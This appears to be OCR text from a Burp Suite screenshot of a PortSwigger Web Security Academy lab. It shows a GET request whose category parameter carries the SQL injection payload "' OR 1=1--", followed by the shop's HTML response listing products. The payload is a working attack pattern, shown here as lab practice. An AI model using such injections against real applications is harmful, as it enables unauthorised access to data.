 Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink' OR 1=1-- HTTP/2
2 Host: 0a0800e90353d59981d845e400b900a8.web-security-academy.net
3 Cookie: session=GHbWbc8GnINDJyPzukFZOHABdiIo29rX
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0800e90353d59981d845e400b900a8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
56 </section>
57 <section class="search-filters">
58 <label>
Refine your search:
</label>
59 <a class="filter-category" href="/">
All
</a>
60 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
61 <a class="filter-category" href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
62 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
63 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
64 </section>
65 <section class="container-list-tiles">
66 <div>
67 <img src="/image/productcatalog/products/36.jpg">
68 <h3>
Caution Sign
</h3>
69 <img src="/resources/images/rating4.png">
70 $41.04
71 <a class="button" href="/product?productId=1">
View details
</a>
72 </div>
73 <div>
74 <img src="/image/productcatalog/products/43.jpg">
75 <h3>
First Impression Costumes
</h3>
76 <img src="/resources/images/rating2.png">
77 $96.29
78 <a class="button" href="/product?productId=2">
View details
</a>
79 </div>
80 <div>
81 <img src="/image/productcatalog/products/29.jpg">